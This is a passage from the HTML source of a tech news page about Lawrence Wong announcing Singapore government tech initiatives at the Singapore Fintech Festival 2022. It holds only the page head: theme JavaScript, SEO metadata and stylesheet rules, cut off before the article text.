

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://geekyinsider.com/2022/11/lawrence-wong-outlines-govts-new-tech-initiatives/
body_size: 32909
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://geekyinsider.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var e=this;e.win=window,e.doc=document,e.noop=function(){},e.globalBody=e.doc.getElementsByTagName("body")[0],e.globalBody=e.globalBody?e.globalBody:e.doc,e.win.jnewsDataStorage=e.win.jnewsDataStorage||{_storage:new WeakMap,put:function(e,t,n){this._storage.has(e)||this._storage.set(e,new Map),this._storage.get(e).set(t,n)},get:function(e,t){return this._storage.get(e).get(t)},has:function(e,t){return this._storage.has(e)&&this._storage.get(e).has(t)},remove:function(e,t){var n=this._storage.get(e).delete(t);return 0===!this._storage.get(e).size&&this._storage.delete(e),n}},e.windowWidth=function(){return e.win.innerWidth||e.docEl.clientWidth||e.globalBody.clientWidth},e.windowHeight=function(){return e.win.innerHeight||e.docEl.clientHeight||e.globalBody.clientHeight},e.requestAnimationFrame=e.win.requestAnimationFrame||e.win.webkitRequestAnimationFrame||e.win.mozRequestAnimationFrame||e.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){return setTimeout(e,1e3/60)},e.cancelAnimationFrame=e.win.cancelAnimationFrame||e.win.webkitCancelAnimationFrame||e.win.webkitCancelRequestAnimationFrame||e.win.mozCancelAnimationFrame||e.win.msCancelRequestAnimationFrame||e.win.oCancelRequestAnimationFrame||function(e){clearTimeout(e)},e.classListSupport="classList"in document.createElement("_"),e.hasClass=e.classListSupport?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},e.addClass=e.classListSupport?function(t,n){e.hasClass(t,n)||t.classList.add(n)}:function(t,n){e.hasClass(t,n)||(t.className+=" "+n)},e.removeClass=e.classListSupport?function(t,n){e.hasClass(t,n)&&t.classList.remove(n)}:function(t,n){e.hasClass(t,n)&&(t.className=t.className.replace(n,""))},e.objKeys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t},e.isObjectSame=function(e,t){var n=!0;return JSON.stringify(e)!==JSON.stringify(t)&&(n=!1),n},e.extend=function(){for(var e,t,n,o=arguments[0]||{},i=1,a=arguments.length;i<a;i++)if(null!==(e=arguments[i]))for(t in e)o!==(n=e[t])&&void 0!==n&&(o[t]=n);return o},e.dataStorage=e.win.jnewsDataStorage,e.isVisible=function(e){return 0!==e.offsetWidth&&0!==e.offsetHeight||e.getBoundingClientRect().length},e.getHeight=function(e){return e.offsetHeight||e.clientHeight||e.getBoundingClientRect().height},e.getWidth=function(e){return e.offsetWidth||e.clientWidth||e.getBoundingClientRect().width},e.supportsPassive=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e.supportsPassive=!0}});"createEvent"in e.doc?e.win.addEventListener("test",null,t):"fireEvent"in e.doc&&e.win.attachEvent("test",null)}catch(e){}e.passiveOption=!!e.supportsPassive&&{passive:!0},e.setStorage=function(e,t){e="jnews-"+e;var n={expired:Math.floor(((new Date).getTime()+432e5)/1e3)};t=Object.assign(n,t);localStorage.setItem(e,JSON.stringify(t))},e.getStorage=function(e){e="jnews-"+e;var t=localStorage.getItem(e);return null!==t&&0<t.length?JSON.parse(localStorage.getItem(e)):{}},e.expiredStorage=function(){var t,n="jnews-";for(var o in localStorage)o.indexOf(n)>-1&&"undefined"!==(t=e.getStorage(o.replace(n,""))).expired&&t.expired<Math.floor((new Date).getTime()/1e3)&&localStorage.removeItem(o)},e.addEvents=function(t,n,o){for(var i in n){var a=["touchstart","touchmove"].indexOf(i)>=0&&!o&&e.passiveOption;"createEvent"in e.doc?t.addEventListener(i,n[i],a):"fireEvent"in e.doc&&t.attachEvent("on"+i,n[i])}},e.removeEvents=function(t,n){for(var o in n)"createEvent"in e.doc?t.removeEventListener(o,n[o]):"fireEvent"in e.doc&&t.detachEvent("on"+o,n[o])},e.triggerEvents=function(t,n,o){var i;o=o||{detail:null};return"createEvent"in e.doc?(!(i=e.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||i.initCustomEvent(n,!0,!1,o),void t.dispatchEvent(i)):"fireEvent"in e.doc?((i=e.doc.createEventObject()).eventType=n,void t.fireEvent("on"+i.eventType,i)):void 0},e.getParents=function(t,n){void 0===n&&(n=e.doc);for(var o=[],i=t.parentNode,a=!1;!a;)if(i){var r=i;r.querySelectorAll(n).length?a=!0:(o.push(r),i=r.parentNode)}else o=[],a=!0;return o},e.forEach=function(e,t,n){for(var o=0,i=e.length;o<i;o++)t.call(n,e[o],o)},e.getText=function(e){return e.innerText||e.textContent},e.setText=function(e,t){var n="object"==typeof t?t.innerText||t.textContent:t;e.innerText&&(e.innerText=n),e.textContent&&(e.textContent=n)},e.httpBuildQuery=function(t){return e.objKeys(t).reduce(function t(n){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(i,a){var r=n[a];a=encodeURIComponent(a);var s=o?"".concat(o,"[").concat(a,"]"):a;return null==r||"function"==typeof r?(i.push("".concat(s,"=")),i):["number","boolean","string"].includes(typeof r)?(i.push("".concat(s,"=").concat(encodeURIComponent(r))),i):(i.push(e.objKeys(r).reduce(t(r,s),[]).join("&")),i)}}(t),[]).join("&")},e.get=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("GET",t,n,o,i)},e.post=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("POST",t,n,o,i)},e.ajax=function(t,n,o,i,a){var r=new XMLHttpRequest,s=n,c=e.httpBuildQuery(o);if(t=-1!=["GET","POST"].indexOf(t)?t:"GET",r.open(t,s+("GET"==t?"?"+c:""),!0),"POST"==t&&r.setRequestHeader("Content-type","application/x-www-form-urlencoded"),r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.onreadystatechange=function(){4===r.readyState&&200<=r.status&&300>r.status&&"function"==typeof i&&i.call(void 0,r.response)},void 0!==a&&!a){return{xhr:r,send:function(){r.send("POST"==t?c:null)}}}return r.send("POST"==t?c:null),{xhr:r}},e.scrollTo=function(t,n,o){function i(e,t,n){this.start=this.position(),this.change=e-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=t,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(e,t,n,o){return(e/=o/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},i.prototype.stop=function(){this.finish=!0},i.prototype.move=function(t){e.doc.documentElement.scrollTop=t,e.globalBody.parentNode.scrollTop=t,e.globalBody.scrollTop=t},i.prototype.position=function(){return e.doc.documentElement.scrollTop||e.globalBody.parentNode.scrollTop||e.globalBody.scrollTop},i.prototype.animateScroll=function(){this.currentTime+=this.increment;var t=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(t),this.currentTime<this.duration&&!this.finish?e.requestAnimationFrame.call(e.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new i(t,n,o)},e.unwrap=function(t){var n,o=t;e.forEach(t,(function(e,t){n?n+=e:n=e})),o.replaceWith(n)},e.performance={start:function(e){performance.mark(e+"Start")},stop:function(e){performance.mark(e+"End"),performance.measure(e,e+"Start",e+"End")}},e.fps=function(){var t=0,n=0,o=0;!function(){var i=t=0,a=0,r=0,s=document.getElementById("fpsTable"),c=function(t){void 0===document.getElementsByTagName("body")[0]?e.requestAnimationFrame.call(e.win,(function(){c(t)})):document.getElementsByTagName("body")[0].appendChild(t)};null===s&&((s=document.createElement("div")).style.position="fixed",s.style.top="120px",s.style.left="10px",s.style.width="100px",s.style.height="20px",s.style.border="1px solid black",s.style.fontSize="11px",s.style.zIndex="100000",s.style.backgroundColor="white",s.id="fpsTable",c(s));var l=function(){o++,n=Date.now(),(a=(o/(r=(n-t)/1e3)).toPrecision(2))!=i&&(i=a,s.innerHTML=i+"fps"),1<r&&(t=n,o=0),e.requestAnimationFrame.call(e.win,l)};l()}()},e.instr=function(e,t){for(var n=0;n<t.length;n++)if(-1!==e.toLowerCase().indexOf(t[n].toLowerCase()))return!0},e.winLoad=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.win,{load:o})},e.docReady=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.doc,{DOMContentLoaded:o})},e.fireOnce=function(){e.docReady((function(){e.assets=e.assets||[],e.assets.length&&(e.boot(),e.load_assets())}),50)},e.boot=function(){e.length&&e.doc.querySelectorAll("style[media]").forEach((function(e){"not all"==e.getAttribute("media")&&e.removeAttribute("media")}))},e.create_js=function(t,n){var o=e.doc.createElement("script");switch(o.setAttribute("src",t),n){case"defer":o.setAttribute("defer",!0);break;case"async":o.setAttribute("async",!0);break;case"deferasync":o.setAttribute("defer",!0),o.setAttribute("async",!0)}e.globalBody.appendChild(o)},e.load_assets=function(){"object"==typeof e.assets&&e.forEach(e.assets.slice(0),(function(t,n){var o="";t.defer&&(o+="defer"),t.async&&(o+="async"),e.create_js(t.url,o);var i=e.assets.indexOf(t);i>-1&&e.assets.splice(i,1)})),e.assets=jnewsoption.au_scripts=window.jnewsads=[]},e.setCookie=function(e,t,n){var o="";if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"},e.getCookie=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},e.eraseCookie=function(e){document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"},e.docReady((function(){e.globalBody=e.globalBody==e.doc?e.doc.getElementsByTagName("body")[0]:e.globalBody,e.globalBody=e.globalBody?e.globalBody:e.doc})),e.winLoad((function(){e.winLoad((function(){var t=!1;if(void 0!==window.jnewsadmin)if(void 0!==window.file_version_checker){var n=e.objKeys(window.file_version_checker);n.length?n.forEach((function(e){t||"10.0.4"===window.file_version_checker[e]||(t=!0)})):t=!0}else t=!0;t&&(window.jnewsHelper.getMessage(),window.jnewsHelper.getNotice())}),2500)}))},window.jnews.library=new window.jnews.library;</script>
	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Lawrence Wong outlines govt&#039;s new tech initiatives - Geeky Insider</title>
	<link rel="canonical" href="https://geekyinsider.com/2022/11/lawrence-wong-outlines-govts-new-tech-initiatives/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Lawrence Wong outlines govt&#039;s new tech initiatives - Geeky Insider" />
	<meta property="og:description" content="Centred around the theme of building resilient business models that are viable, responsible and more inclusive, this year’s edition of Singapore Fintech Festival (SFF) kickstarted by introducing the Singapore government’s latest initiatives to prepare for a decentralised future with sustainable outcomes. These were announced by Singapore’s Deputy Prime Minister, Lawrence Wong, in his opening address [&hellip;]" />
	<meta property="og:url" content="https://geekyinsider.com/2022/11/lawrence-wong-outlines-govts-new-tech-initiatives/" />
	<meta property="og:site_name" content="Geeky Insider" />
	<meta property="article:published_time" content="2022-11-02T15:21:18+00:00" />
	<meta property="og:image" content="https://geekyinsider.com/wp-content/uploads/2022/11/Lawrence-Wong-outlines-govts-new-tech-initiatives.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="768" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Staff Writer" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Staff Writer" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="9 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://geekyinsider.com/2022/11/lawrence-wong-outlines-govts-new-tech-initiatives/#article","isPartOf":{"@id":"https://geekyinsider.com/2022/11/lawrence-wong-outlines-govts-new-tech-initiatives/"},"author":{"name":"Staff Writer","@id":"https://geekyinsider.com/#/schema/person/cf2a2a154204914eec0a8c5c82ccb28c"},"headline":"Lawrence Wong outlines govt&#8217;s new tech initiatives","datePublished":"2022-11-02T15:21:18+00:00","mainEntityOfPage":{"@id":"https://geekyinsider.com/2022/11/lawrence-wong-outlines-govts-new-tech-initiatives/"},"wordCount":1729,"commentCount":0,"publisher":{"@id":"https://geekyinsider.com/#organization"},"image":{"@id":"https://geekyinsider.com/2022/11/lawrence-wong-outlines-govts-new-tech-initiatives/#primaryimage"},"thumbnailUrl":"https://geekyinsider.com/wp-content/uploads/2022/11/Lawrence-Wong-outlines-govts-new-tech-initiatives.jpg","articleSection":["Technology"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://geekyinsider.com/2022/11/lawrence-wong-outlines-govts-new-tech-initiatives/#respond"]}]},{"@type":"WebPage","@id":"https://geekyinsider.com/2022/11/lawrence-wong-outlines-govts-new-tech-initiatives/","url":"https://geekyinsider.com/2022/11/lawrence-wong-outlines-govts-new-tech-initiatives/","name":"Lawrence Wong outlines govt's new tech initiatives - Geeky Insider","isPartOf":{"@id":"https://geekyinsider.com/#website"},"primaryImageOfPage":{"@id":"https://geekyinsider.com/2022/11/lawrence-wong-outlines-govts-new-tech-initiatives/#primaryimage"},"image":{"@id":"https://geekyinsider.com/2022/11/lawrence-wong-outlines-govts-new-tech-initiatives/#primaryimage"},"thumbnailUrl":"https://geekyinsider.com/wp-content/uploads/2022/11/Lawrence-Wong-outlines-govts-new-tech-initiatives.jpg","datePublished":"2022-11-02T15:21:18+00:00","breadcrumb":{"@id":"https://geekyinsider.com/2022/11/lawrence-wong-outlines-govts-new-tech-initiatives/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://geekyinsider.com/2022/11/lawrence-wong-outlines-govts-new-tech-initiatives/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://geekyinsider.com/2022/11/lawrence-wong-outlines-govts-new-tech-initiatives/#primaryimage","url":"https://geekyinsider.com/wp-content/uploads/2022/11/Lawrence-Wong-outlines-govts-new-tech-initiatives.jpg","contentUrl":"https://geekyinsider.com/wp-content/uploads/2022/11/Lawrence-Wong-outlines-govts-new-tech-initiatives.jpg","width":1024,"height":768,"caption":"Singapore Fintech Festival 2022"},{"@type":"BreadcrumbList","@id":"https://geekyinsider.com/2022/11/lawrence-wong-outlines-govts-new-tech-initiatives/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://geekyinsider.com/"},{"@type":"ListItem","position":2,"name":"Lawrence Wong outlines govt&#8217;s new tech initiatives"}]},{"@type":"WebSite","@id":"https://geekyinsider.com/#website","url":"https://geekyinsider.com/","name":"Geeky Insider","description":"All Tech Gadgets, News, Updates, Tips, How to&#039;s &amp; Fun.","publisher":{"@id":"https://geekyinsider.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://geekyinsider.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://geekyinsider.com/#organization","name":"Oscar Times","url":"https://geekyinsider.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://geekyinsider.com/#/schema/logo/image/","url":"http://Geekyinsider.com/wp-content/uploads/2021/10/logo_p.png","contentUrl":"http://Geekyinsider.com/wp-content/uploads/2021/10/logo_p.png","width":306,"height":39,"caption":"Oscar Times"},"image":{"@id":"https://geekyinsider.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://geekyinsider.com/#/schema/person/cf2a2a154204914eec0a8c5c82ccb28c","name":"Staff Writer","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://geekyinsider.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3a03985990b382015c0907945fca0d51346ef681efe797fb6c9f8773b0af7048?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3a03985990b382015c0907945fca0d51346ef681efe797fb6c9f8773b0af7048?s=96&d=mm&r=g","caption":"Staff Writer"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Geeky Insider &raquo; Feed" href="https://geekyinsider.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geeky Insider &raquo; Comments Feed" href="https://geekyinsider.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geeky Insider &raquo; Lawrence Wong outlines govt&#8217;s new tech initiatives Comments Feed" href="https://geekyinsider.com/2022/11/lawrence-wong-outlines-govts-new-tech-initiatives/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://geekyinsider.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgeekyinsider.com%2F2022%2F11%2Flawrence-wong-outlines-govts-new-tech-initiatives%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://geekyinsider.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgeekyinsider.com%2F2022%2F11%2Flawrence-wong-outlines-govts-new-tech-initiatives%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) 